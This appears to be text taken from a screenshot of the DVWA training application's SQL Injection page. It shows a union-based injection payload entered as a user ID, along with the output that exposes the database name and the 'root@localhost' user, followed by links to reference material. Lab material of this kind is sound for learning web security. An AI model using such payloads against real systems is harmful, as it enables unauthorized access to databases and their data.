 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@localhost
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/